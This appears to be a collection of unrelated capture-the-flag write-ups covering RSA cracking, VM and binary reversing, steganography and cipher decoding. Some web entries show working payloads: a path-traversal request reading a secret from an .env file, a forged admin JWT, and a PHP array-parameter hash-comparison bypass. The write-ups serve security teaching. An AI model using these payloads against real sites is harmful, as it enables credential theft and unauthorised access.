[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# PowerRSA```Something's not quite secure.nc 34.92.214.217 8887Flag format : shell{}```
Connecting to the nc we get:
```bash(kali㉿kali)-[~]└─$ nc 34.92.214.217 8887 Public Key = -----BEGIN PUBLIC KEY-----MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAkDRBfIUVxiev9UOByDCie58tKflLW/MvPxpeEZ6PmOvfaLObVcui7CGopK+Wuvm6wS7TaJYnOjyii6C37We68pZ/oxe87ZvPEt8MSOTsvR0gg24zFNzzC/KBdGhx2HPsxJfpKAxRVCfFUpfvvAxYzFqQFlpNXprX2NHMwBdU5sbofNbHfCCWhTlh9iVdZMyZJDxx11F+uYgHwEwTVxgpAb17aIaehAZzx3pqUat9BJI3IKU8z0g5dzBZHgLI5HQ6fo8+8qc5cH+uFXhTanpZNNu42eeqwcaocxESfRdSMGpptCROe7G4VtH4ERUfNbhYxWYc15voaq/iN5+oHsNHxTw1knfPHbCFr52mlA88SFOvhLqIbqTE7+j04UrzenI/8Y5Z00thNZVWsAQMPU9YtiC3eOGXFRhFlwdIlqhQkEEq9VMODe7lTMHLOQg9g1V2eoMf6J1SBcDCTHio73musnldfJVLpQ6GTQnakKee8QqmEKOnKeAyECyVRiWepDtm+t3KVLFCJQsFrrloGGdBtXlbwV8eokAC84figkp52SShKP/i+g6q13OtmE4ezTEm7yBTWg6L96u63sWDEushjUaqWEwIKTGuUmv8YxTiRH5sgdt71Qb5RSdj355li8R6w3IKQ2vIrJBIdPNbDrvEBcd6xhH5CpM/AnOJFDlkxjECAwEAAQ==-----END PUBLIC KEY-----Encrypted Flag = 0x82c1d725e4bd491495054ecb8a6c185c6f3d4d9a5062abf18a87e7e33add9213ca221f5c39225f53df96a68ee63deb1faa4ba451b21d450cb4d8a7b1e1e429a1d19c8a0044eebeb3ed81d5433671e562bc1a08cf5ea82b736b9a1192ce198cbc0233ed2c6c3e928b3bb02efd5be5e882cda73e1938c2f661e9f7bd7abf488e0357e6ee4e3c970bd97ab4f716afb7ec3fef19b9a3a716425fb807eff36d4c43da2cfb88cd189ab2ec5062f8c9e56412dce4e69381ab0e83bad7761d6cc9128908ea7b7e6965d08b8374871ad23f75c256340e922beeba3cf4acac1f2995a9820f386bc1fb1ee2141214de282ba4af64ee23dff09b79c7374051fff5c4a802aa986071666e1399b3bcb38d1ea2368857e1ffda6d0a2ebf373c433c519dd1e5c4ec25da668c465559fd5f8c12241881a0dd058```
This is enough to feed the awesome RsaCtfToolkit (https://github.com/sourcekris/RsaCtfTool or https://github.com/Headorteil/RsaCtfTool):

To find the flag look closely at the output of the STR. You can clean it with an editor with Find&Replace. |
# Crackme
Follow my PATH!
Attachments:* [crackme](./crackme)
## SolutionWe are given a small VM.
```cvoid __fastcall main(int a1, char **a2, char **a3){ cpu *cpu; // [rsp+18h] [rbp-878h] char v4[2137]; // [rsp+20h] [rbp-870h] BYREF unsigned __int64 v5; // [rsp+888h] [rbp-8h]
v5 = __readfsqword(0x28u); qmemcpy(v4, &unk_1040, sizeof(v4)); cpu = (cpu *)malloc(0x38uLL); cpu->code_data = v4; init_cpu(cpu); runvm(cpu);}```
`init_cpu` initializes the registers```cvoid __fastcall init_cpu(cpu *cpu){ cpu->R3 = 0; cpu->R2 = cpu->R3; cpu->R1 = cpu->R2; cpu->R0 = cpu->R1; cpu->R[0] = &cpu->R0; cpu->R[1] = &cpu->R1; cpu->R[2] = &cpu->R2; cpu->R[3] = &cpu->R3; cpu->X = cpu->code_data + 2048;}```
`runvm` executes the VM```cvoid __fastcall runvm(cpu *cpu){ do { v2 = cpu->code_data[cpu->InsPointer + 1]; v3 = cpu->code_data[cpu->InsPointer + 2]; v1 = 0; switch ( cpu->code_data[cpu->InsPointer] ) { case 1: v11 = cpu->R[v2]; *v11 *= v3; break; case 2: v10 = cpu->R[v2]; *v10 -= v3; break; case 3: v9 = cpu->R[v2]; *v9 = ~*v9; break; case 4: v8 = cpu->R[v2]; *v8 ^= cpu->X[v3]; break; case 5: *cpu->R[v2] = *cpu->R[v3]; break; case 6: *cpu->R[v2] = cpu->X[v3]; break; case 7: if ( cpu->R0 ) { cpu->InsPointer += v2; v1 = 1; } break; case 8: putc(cpu->R0, stdout); break; case 9: exit(cpu->R0); case 10: cpu->R0 = getc(stdin); break; case 11: v7 = cpu->R[v2]; *v7 = *v7 << v3; break; case 12: v6 = cpu->R[v2]; *v6 &= cpu->X[v3]; break; case 13: v5 = cpu->R[v2]; *v5 |= cpu->X[v3]; break; case 14: v4 = cpu->R[v2]; *v4 += *cpu->R[v3]; break; default: break; } if ( v1 != 1 ) cpu->InsPointer += 3; } while ( cpu->code_data[cpu->InsPointer] != 101 );}```
I wrote a disassembler to parse the opcodes. Script [here](./disasm.py), Output [here](./disasm.txt)
After printing some stuff it takes a character and checks them```0x0ba R0 = getc0x0bd R0 ^= 0x630x0c0 R3 += R0
0x0c3 R0 = getc0x0c6 ~R00x0c9 R0 ^= 0x8b0x0cc R3 += R0
0x0cf R0 = getc0x0d2 R1 = R00x0d5 R0 ^= 0x8a0x0d8 R1 &= 0x8a0x0db R1 << 10x0de R2 = R10x0e1 R1 += R00x0e4 R2 += R00x0e7 R1 &= 0x100x0ea R2 |= 0x100x0ed R1 += R20x0f0 R0 = R10x0f3 R3 = R1
0x0f6 R0 = getc0x0f9 R1 = R00x0fc R1 ^= 0x850x0ff R0 &= 0x850x102 R0 *= 20x105 R0 += R10x108 R3 += R0```
Instead of reversing the check, I just bruteforced the characters with this python [script](./solve.py)
## Flag> ctf{v1rtu4l_m4chine_pr0tection_is_soo_2010_xD} |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Login
Visiting the webpage we can only see a login form asking for username and password, if we just try: `test:test` a windows pops up:
From this we know one thing for sure: there is a javascript checking the login form and the username might be `din_djarin11`. Let's have a look at the main.js:
```jsfunction checkIt() { var user = document.getElementById("username").value; var pass = document.getElementById("password").value; if (user != "din_djarin11") alert("Only for user: din_djarin11"); else { var s = Hash(pass); if (s == "9ef71a8cd681a813cfd377817e9a08e5") window.location = "./" + pass; else alert("Invalid login"); }}[...]```So we can see the password hashed and also that once we login correctly the form just redirects us to another site with the password as it's filename.
There is also the hashing function displayed in the main.js which is just a custom md5 hashing function.
Let's try to crack the hash with: https://www.dcode.fr/hash-function
Now we can just visit https://3.142.122.1:8889/ir0nm4n and download the flag:```SHELL{th1s_i5_th3_wa7_845ad42f4480104b698c1e168d29b739}``` |
# Third Eye
## Challenge:
This beat is making me see things that I didn't think I could see...
third_eye.mp3: https://drive.google.com/file/d/13Je41zqYscApr-f6GJ5kC8RjeRP6hjUi/view?usp=sharing
## Solution:
The audio file sounds normal. We can open it up in [Sonic Visualizer](https://www.sonicvisualiser.org/) to take a closer look.
At first glance, everything looks normal:
But if we add a spectrogram, we can see something that looks out of place:
With a little adjustment, we can see some hidden hex:
```bash446177674354467b73796e337374683373316163737d```
And that decodes to our flag: `DawgCTF{syn3sth3s1acs}`. |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Collide### Make sha256 collide and you shall be rewarded
Visiting the provided website we are presented with the source of the php running on the server:```php "); print $source; echo("</div>");
if (isset($_GET['shell']) && isset($_GET['pwn'])) { if ($_GET['shell'] !== $_GET['pwn'] && hash("sha256", $_GET['shell']) === hash("sha256", $_GET['pwn'])) { include("flag.php"); echo("<h1>$flag</h1>"); } else { echo("<h1>Try harder!</h1>"); } } else { echo("<h1>Collisions are fun to see</h1>"); } ?>```
So we can see the site is looking for two parameters: `shell` and `pwn`.It checks if they are present, if that is true it will check if they are the same.If they are not the same it will hash them with sha256 and will present the flag if the hashes are the same. This is called a hash collision. However there are no know sha256 collisions, so we know we have to abuse a php bug or something like that.
Researching the topic we found that on a different ctf a[0]=0 and b[1]=0 collided so let's try that with shell[0]=0 and pwn[1]=0:
http://3.142.122.1:9335/?shell[0]=0&pwn[1]=0
 |
[Link to original writeup](https://wrecktheline.com/writeups/m0lecon-2021/#PeTaMorphosis)
# PeTaMorphosis (25 solves, 179 points)by JaGoTu
```Just another rev.
Author: a_sin```
We get a `chall` file and an `out` file:
```$ file challchall: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=a944a49767163c0ab20ac235146867045414c0d4, for GNU/Linux 3.2.0, stripped$ file outout: data$ xxd out00000000: bfb0 d0df 1068 feaa 8a5f b602 356a f049 .....h..._..5j.I00000010: 488c 31d0 d2d8 b094 1eb8 0cbd 5854 15d6 H.1.........XT..00000020: c80f 98e4 3d10 c0 ....=..```
Let's start with static analysis:
```C++int __cdecl main(int argc, const char **argv, const char **envp){ __int64 v3; // rbx __int64 v4; // rax int v5; // ebx __int64 v6; // rax _BYTE v8[512]; // [rsp-428h] [rbp-430h] BYREF _QWORD v9[67]; // [rsp-228h] [rbp-230h] BYREF __int64 v10; // [rsp-10h] [rbp-18h]
v10 = v3; v9[65] = __readfsqword(0x28u); std::ifstream::basic_ifstream(v9, "flag.txt", 8LL); std::ofstream::basic_ofstream(v8, "out.txt", 16LL); if ( (unsigned __int8)std::ifstream::is_open(v9) != 1 ) { v4 = std::operator<<<std::char_traits<char>>(&std::cout, "Flag file 'flag.txt' not found"); std::ostream::operator<<(v4, &std::endl<char,std::char_traits<char>>); v5 = -1; } else { std::istream::read((std::istream *)v9, flagbuff, 39LL); std::ifstream::close(v9); if ( (unsigned int)unprotect_subs() == -1 ) { v6 = std::operator<<<std::char_traits<char>>(&std::cout, "Something went wrong"); std::ostream::operator<<(v6, &std::endl<char,std::char_traits<char>>); } process_with_victs(); reorder_buff(flagbuff, 39); modify_subs(); process_with_victs(); std::operator<<<std::char_traits<char>>(v8, flagbuff); std::ofstream::close(v8); v5 = 0; } std::ofstream::~ofstream(v8); std::ifstream::~ifstream(v9); return v5;}```
Apart from basic flag reading, the first suspicious sub is the `unprotect_subs()`:
```Cint __fastcall unprotect_subs(){ int v1; // [rsp+Ch] [rbp-24h]
v1 = getpagesize(); if ( mprotect((char *)vict_1 - (unsigned __int64)vict_1 % v1, v1, 7) == -1 ) return -1; if ( mprotect((char *)vict_2 - (unsigned __int64)vict_2 % v1, v1, 7) == -1 ) return -1; if ( mprotect((char *)vict_3 - (unsigned __int64)vict_3 % v1, v1, 7) == -1 ) return -1; return 0;}```
This looks like it's changing the protection of three "victim" procedures to be `rwx` instead of `rw-`, so we're dealing with a self-modifying binary.
Here's the python version of `process_with_vict()` looks like:
```pythonfor i in range(len(buff)): mod = i % 3 curr = buff[i] if mod == 2: curr = vict_1(curr) elif mod == 0: curr = vict_2(curr) else: curr = vict_3(curr) curr = vict_1(curr) buff[i] = curr```
`modify_subs()` uses static XOR keys to modify the vict subs to do something else:
```Cvoid __fastcall modify_subs(){ unsigned __int8 v0; // [rsp+0h] [rbp-6h] unsigned __int8 v1; // [rsp+1h] [rbp-5h] unsigned __int8 v2; // [rsp+2h] [rbp-4h] unsigned __int8 v3; // [rsp+3h] [rbp-3h] unsigned __int8 v4; // [rsp+4h] [rbp-2h] unsigned __int8 v5; // [rsp+5h] [rbp-1h]
v0 = 17; v1 = 0; while ( v0 <= 19u ) *((_BYTE *)vict_1 + v0++) ^= mod_1[v1++]; v2 = 17; v3 = 0; while ( v2 <= 19u ) *((_BYTE *)vict_2 + v2++) ^= mod_2[v3++]; v4 = 17; v5 = 0; while ( v4 <= 19u ) *((_BYTE *)vict_3 + v4++) ^= mod_3[v5++];}```
The `reorder_buff()` just does a shuffle of the buffer using a static array.
```Cvoid __fastcall reorder_buff(char *buff, int len){ int i; // [rsp+14h] [rbp-8h] int j; // [rsp+18h] [rbp-4h]
for ( i = 0; i < len; ++i ) { tmp_buff[reorder_array[i]] = buff[i]; buff[i] = 0; } for ( j = 0; j < len; ++j ) buff[j] = tmp_buff[j];}```
So our plan of attack is to create inverse functions for both the original vict functions and the modified vict functions, and an inverse for the reodering, and then run the output through them in reverse order.
To generate the modified functions I just use a small python script:
```pythonwith open('peta', 'rb') as f: data = list(f.read())
mod1 = [0x42, 0x10, 0x98]mod2 = [0x43, 0, 0x1C]mod3 = [0, 0x18, 0x22]
for i in range(3): data[0x17FD+17+i] ^= mod1[i]
for i in range(3): data[0x1813+17+i] ^= mod2[i]
for i in range(3): data[0x1829+17+i] ^= mod3[i]
with open('peta_mod', 'wb') as f: f.write(bytes(data))```
One thing to note: while implementing the inverse functions for victs, I made some mistakes. The provided binary has some anti-debugging, so I couldn't easily get it to run under gdb, and therefore couldn't dynamically see the processing result after each phase. There was no general modification protection though, therefore I decided to get interim debug outputs from the binary by noping out the calls one by one.
Apart from the modified `vict_1`, all of the functions were unambiguously invertible. The modified `vict_1` did `2*curr`, therefore losing 1 bit. I just created two outputs, one with the bit set and one without, and then took the bits that fitted better.
Here is the final python script:
```pythonimport binascii
with open('out', 'rb') as f: data = f.read()
rol = lambda val, r_bits, max_bits: \ (val << r_bits%max_bits) & (2**max_bits-1) | \ ((val & (2**max_bits-1)) >> (max_bits-(r_bits%max_bits)))
ror = lambda val, r_bits, max_bits: \ ((val & (2**max_bits-1)) >> r_bits%max_bits) | \ (val << (max_bits-(r_bits%max_bits)) & (2**max_bits-1))
or_80_arr = [0]*39
out1 = []
for i in range(len(data)): mod = i % 3 if mod == 2: out1.append(data[i]//2 | or_80_arr[i]) #v1 elif mod == 0: out1.append(ror(data[i],5,8)) #v2 else: tmp = data[i]//2 | or_80_arr[i] #v3 out1.append(tmp ^ 0x21) #v1
print(binascii.hexlify(bytes(out1)))
reord_array = [0x12, 0x02, 0x07, 0x0D, 0x14, 0x1D, 0x10, 0x09, 0x11, 0x1A, 0x05, 0x00, 0x1F, 0x0A, 0x26, 0x17,0x23, 0x03, 0x21, 0x16, 0x0C, 0x19, 0x25, 0x15, 0x0F, 0x24, 0x06, 0x1C, 0x08, 0x22, 0x0B, 0x1E,0x1B, 0x0E, 0x01, 0x04, 0x13, 0x18, 0x20]
out2 = []
for i in range(len(reord_array)): out2.append(out1[reord_array[i]])
print(binascii.hexlify(bytes(out2)))
out3 = []
for i in range(len(out2)): mod = i % 3 if mod == 2: out3.append(out2[i] ^ 0x99) #v1 elif mod == 0: out3.append((out2[i] -25) & 0xFF) #v2 else: tmp = out2[i] ^ 0x99 #v3 out3.append((tmp+3) & 0xFF) #v1
print(binascii.hexlify(bytes(out3)))print(bytes(out3))```
Here are the two outputs:
```$ python3 peta.pyb'fdf9e8fea9b4f7f4c5fafa81a994f84a85c689c9e9c6f9caf0fd86ed8daaa8cae478edf2e9a9e0'b'89e8f494e9aa85fac686b4fdcafae0caf2fe78f9a9fda9c64ae9f78dc5ed81a8edf8f9a9c9f0e4'b'70746d7b73336c665f6d3064b16679b16e675f6330e4335f31736e745f74683474df6330b06c7d'b'ptm{s3lf_m0d\xb1fy\xb1ng_c0\xe43_1snt_th4t\xdfc0\xb0l}'$ python3 peta.pyb'fd7968fe2934f77445fa7a01a914784a0546894969c6794af07d06ed0d2aa84a64786d72e92960'b'89687414692a05fa460634fd4a7a604a72fe7879a97d29c64ae9f70d456d01a8ed78792949f064'b'70f4edfbf3b3ec66dfedb06431e6f931ee675fe33064b35f31736ef4dff4e834745fe3b0306cfd'b'p\xf4\xed\xfb\xf3\xb3\xecf\xdf\xed\xb0d1\xe6\xf91\xeeg_\xe30d\xb3_1sn\xf4\xdf\xf4\xe84t_\xe3\xb00l\xfd'```
By combining them, we get the flag, which is `ptm{s3lf_m0d1fy1ng_c0d3_1snt_th4t_c00l}` |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# anonym### Anonymous are back and they really hate robots.
The description already hints us to the robot.txt so let's have a look at it:http://3.142.122.1:8887/robots.txt```User-agent: *Disallow: /yfhdgvs.txt
```
The robots.txt doesn't want search engines to list the `yfhdgvs.txt` so let's have a look at that as well:http://3.142.122.1:8887/yfhdgvs.txt
```SHELL{n0_ro80t5_4llow3d_50886509749a98ef14ec2bc45c57958e}``` |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Fun with Tokens
Visiting the provided website we see some interesting thing:There are two links:
http://3.142.122.1:9334/loginhttp://3.142.122.1:9334/adminNames
And comments in the Source:```
```
Admin names sounds interesting so let's check that first:
There is actually a redirect to a getFile.php interesting.Opening http://3.142.122.1:9334/getFile?file=admins in a browser provides us a list with admin names:
```0xd4127c3cdin_djarin11```
This already looks a lot like there might be LFI possible. We have the hint that there is some secret in the environment so let's try to pull the .env file using the getFile.php:
http://3.142.122.1:9334/getFile?file=.env```No such file or directory: /app/public/.env```
Okay but maybe in the /app directory?
http://3.142.122.1:9334/getFile?file=../.env
```secret=G00D_s0ld13rs_k33p_s3cret5```Sweet! Unfortunately this is not our flag so we have to search further. Let's have at /admin as the hint said that's where the fun is supposed to be.
http://3.142.122.1:9334/admin```{"success":false,"message":"Maybe send the token via Headers ... for Authorization?"}```
This is some kind of API but we are not authorized. It seems like we need a token, we already have a secret_key which is used to sign tokens so this will propably be our attack vector.We don't have any cookies/tokens yet so let's check our /login page.
Sending `test:test` in the form of the /login page responses with a token in the header:
```eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImdyZmciLCJwYXNzd29yZCI6ImdyZmciLCJhZG1pbiI6InNueWZyIiwiaWF0IjoxNjIyOTc3MjI4fQ.nMCBVHmSiRpfV_nMnDqlTFLemUiIHePimxCP8UqPU9c```Let's decrypt it using https://jwt.io
We can see username and password, however they are not what we sent.. `test` got translated to `grfg`. Let's send the alphabet to get the subsitution alphabet:
```abcdefghijklmnopqrstuvwxyznopqrstuvwxyzabcdefghijklm```
We are now able to translate our username and password propably, also we notice that it says `false` inside the admin parameter.Let's craft our new token using everything we have so far:```username: qva_qwneva11 (din_djarin11 translated using our subsitution alphabet)password: empty we don't have one yetadmin: gehr (translation of true)signature key: G00D_s0ld13rs_k33p_s3cret5```
It should look like this:
Let's send that token to /admin as our authorization header:
```FURYY{G0x3af_q0_z4gg3e_4r91ns4506s384q460s0s0p6r9r5sr4n}```Translating this with our subsitutin alphabet or sending it as a username and read that token gives us the flag:```SHELL{T0k3ns_d0_m4tt3r_4e91af4506f384d460f0f0c6e9e5fe4a}``` |
By studying the code, we can see that this is basically a recursive algorithm that divides the bytestring into two halves at each layer, until the base case where there are either 1 or 2 characters left. We can clearly see that at each layer, the result *r* can be expressed as
$$r=\frac{(i+j)(i+j+1)}{2}+j$$
where *i* and *j* are the results of calling the function on the lower and upper half of the input respectively. For each layer, if we are able to recover *i* and *j* from *r*, then we would be able to repeat this all the way until the base case, where we would be able to recover the ASCII characters.
**[Read the full writeup](https://zeyu2001.gitbook.io/ctfs/2021/zh3ro-ctf-v2/1n_jection)** |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Cold Compress Inside
We are given [this image](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21/blob/main/Forensics/Cold%20Compress%20Inside/COLD_COMPRESS.jpeg?raw=true).Running `file` on it quickly tells us it's a PNG even though it has .jpeg extension.
As the name suggests already we assume that there is another file hidden inside of it. So we run binwalk on it:

We extracted a o.exe let's just run `string -n 8 o.exe` on it:
 |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Easy-RSA
We are given some parameters of the RSA:```n = 1763350599372172240188600248087473321738860115540927328389207609428163138985769311e = 65537c = 334752481114211949024977428768859353103048624289808755223333038405651136629435```Just by using the awesome RsaCtfTool (https://github.com/sourcekris/RsaCtfTool or https://github.com/Headorteil/RsaCtfTool) we get the flag:
```bash┌──(kali㉿kali)-[~/Desktop/RsaCtfTool/RsaCtfTool]└─$ python3 ./RsaCtfTool.py -n 1763350599372172240188600248087473321738860115540927328389207609428163138985769311 -e 65537 --uncipher 33475248111421194902497742876885935310304862428980875522333303840565113662943528private argument is not set, the private key will not be displayed, even if recovered.
[*] Testing key /tmp/tmpnodtpx0t.[*] Performing smallq attack on /tmp/tmpnodtpx0t.[*] Performing mersenne_primes attack on /tmp/tmpnodtpx0t. 24%|████████████████████████████████ | 12/51 [00:00<00:00, 399457.52it/s][*] Performing system_primes_gcd attack on /tmp/tmpnodtpx0t.100%|███████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 7007/7007 [00:00<00:00, 1625075.37it/s][*] Performing fibonacci_gcd attack on /tmp/tmpnodtpx0t.100%|████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 9999/9999 [00:00<00:00, 340797.21it/s][*] Performing factordb attack on /tmp/tmpnodtpx0t.[*] Attack success with factordb method !
Results for /tmp/tmpnodtpx0t:
Unciphered data :HEX : 0x00000000007368656c6c7b737769746368696e5f746f5f6173796d6d65747269637dINT (big endian) : 3111388068276188662361997958100924356274395167698926770307665056326525INT (little endian) : 3716857967501616239523840250653395077772235796196542527851123201402003116282347520STR : b'\x00\x00\x00\x00\x00shell{switchin_to_asymmetric}'``` |
***T3a_T1me***
*John lives in the UK and loves cream bisucits the most. Can you guess what he does not like?**John hates being rick-rolled*
On the webpage we need to answer for question and guess which kind of biscuits John doesnt like. In case of wrong answer user is redirected to /wrong page.
```curl -iL https://timeisthekey.herokuapp.com/wrong```
result has one suspicious header:
```Set-Cookie: key=; Path=/; Expires=Thu, 01 Jan 1970 00:00:00 GMT```
what is more, I have notied that /flag path returns redirection.
After few hours I focues on ```John hates being rick-rolled``` hint and in connection with expired cookie header I have tried to set my cookie to
```key:RICKASTLEYLINK``` and acccess /flag path - it works!
*John absolutely hates scones! Let them rot!aaaAAA{aa15_1a_4_a00a13_a4a3}*
lets try to answer question by ```scones```now flag seems possible to decode```spbYPB{pd15_1o_4_y00g13_c4i3}```
|
# Extraterrestrial Communication
## Description
Aliens have recently landed on the moon and are attempting to communicate with us. Can you figure out what they are trying to tell us?
## Solution
This is a particular challenge. We'll receive a `.mp3` file. By listening to the media, we'll understand that we are working with an encoded message. Fortunately, I immediately understood how to decode it. In fact, this was an image encoded using the mode of transmission `Scottie S1`. The technology, in general, is `SSTV: Slow Scan Television`: it's used by radio amateurs in order to transmit images.

#### **FLAG >>** `dctf{wHat_ev3n_1s_SSTV}` |
# case64ar - SDCTF 2021
One of the easier crypto challenges of SDCTF 2021 was "case64ar", where we are given the ciphertext `OoDVP4LtFm7lKnHk+JDrJo2jNZDROl/1HH77H5Xv` and the hint
> It is described as a blend of modern and ancient cryptographic techniques.
## Cipher identification
The name "case64ar" is a mix of "Caesar" and "base64", which suggests that this is a Caesar cipher on the base64 alphabet.This is supported by the observation that the ciphertext symbols appear to be from the base64 alphabet and the hint,where base64 is the modern technique and the Caesar cipher is the ancient technique.The base64 alphabet is
```pythonalphabet = string.ascii_uppercase + string.ascii_lowercase + string.digits + '+/'```
in python and has size 64. In base64, each symbol encodes a group of six bits, which can take any value from `000000` (0) to `111111` (63). The encoding table is
| Value Range | Symbol Range || -------- | -------- || 0-25 | A-Z || 26-51 | a-z || 52-61 | 0-9 || 62 | + || 63 | / |
with an additional padding character `=` which is not part of the alphabet.The padding is needed when the message length is not a multiple of six bits long, which is often the case because messages are composed of whole numbers of eight bit wide bytes.In this case, the ciphertext `OoDVP4LtFm7lKnHk+JDrJo2jNZDROl/1HH77H5Xv` is 40 symbols long, which corresponds to 240 bits or exactly 30 bytes,so no padding is present (and indeed there are no `=` signs, which I presume would not be substituted in the ciphertext even if padding were necessary,because it is not actually a part of the alphabet which the Caesar cipher rotates).So we do not have to worry about padding in this case, and we can proceed with trying all 64 possible Caesar cipher shifts to the alphabet.
## Trying all possible Caesar shifts
To try all 64 possible shifts, we try adding the rotations `+0,+1,...,+62,+63` to the encoding table and check if the decoded result is something intelligible.We can do this in python like so
```pythonimport itertoolsimport string
def grouper(iterable, n): args = [iter(iterable)] * n return itertools.zip_longest(*args, fillvalue=None)
def rotate(l, n): return l[n:] + l[:n]
def decode(s, n): alphabet = string.ascii_uppercase + string.ascii_lowercase + string.digits + '+/' dictionary = {a: i for i, a in enumerate(rotate(alphabet, n))} bits = ''.join(format(dictionary[b], '06b') for b in s) return bytes(int(''.join(b), 2) for b in grouper(bits, 8))
def main(): s = 'OoDVP4LtFm7lKnHk+JDrJo2jNZDROl/1HH77H5Xv' for d in range(64): output = decode(s, d) try: t = output.decode('ascii') if t.isprintable(): print(t) except UnicodeDecodeError: pass
if __name__ == '__main__': main()```
and we obtain as the only intelligible output the flag `sdctf{OBscUr1ty_a1nt_s3CURITy}`. |
question:Raj wanted to send a huge chunk of data. FInd itNote : Enclose the flag in 'SHELL{' & '}'.files: [COLD_COMPRESS.jpg](COLD_COMPRESS.jpg)
1) based on the name i'm immediately thinking a compressed file is inside2) `binwalk -e COLD_COMPRESS.jpg`DECIMAL HEXADECIMAL DESCRIPTION0 0x0 PNG image, 3840 x 2558, 8-bit/color RGBA, non-interlaced17158270 0x105D07E Zip archive data, at least v2.0 to extract, compressed size: 18722, uncompressed size: 48441, name: o.exe17177027 0x10619C3 Zip archive data, at least v2.0 to extract, compressed size: 2987, uncompressed size: 17256, name: o17180215 0x1062637 End of Zip archive, footer length: 22
3) go into the extracted files `cd _COLD_COMPRESS.jpg.extracted/`4) `ls -al`total 100drwxr-xr-x 2 kali kali 4096 Jun 5 13:07 .drwxr-xr-x 3 kali kali 4096 Jun 5 13:06 ..-rw-r--r-- 1 kali kali 21967 Jun 5 13:06 105D07E.zip-rw-r--r-- 1 kali kali 17256 May 22 20:09 o-rw-r--r-- 1 kali kali 48441 May 22 20:11 o.exe
5) strings o6) gives us a lot of output, but the interesting pieces are "Hello World!" and "CRazy_MosQUIto_nEEDS_odoMOS"**flag: CRazy_MosQUIto_nEEDS_odoMOS** |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.